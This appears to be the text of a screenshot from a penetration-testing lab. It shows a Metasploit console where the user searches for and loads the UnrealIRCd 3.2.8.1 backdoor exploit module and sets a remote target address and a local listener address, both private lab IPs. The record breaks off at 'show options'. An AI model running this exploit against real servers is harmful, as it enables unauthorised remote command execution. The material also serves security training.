 File Actions Edit View Help
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > search unrealirc
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options